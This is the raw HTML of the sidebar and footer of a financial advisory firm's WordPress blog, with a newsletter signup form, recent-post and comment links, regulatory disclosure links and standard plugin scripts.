<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":333,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769010373" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/07/one-unintended-source-of-housing-unaffordability/">One Unintended Source of Housing Unaffordability</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2024/05/10/how-prepared-for-retirement-are-we/#comment-47963">How Prepared For Retirement Are We?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
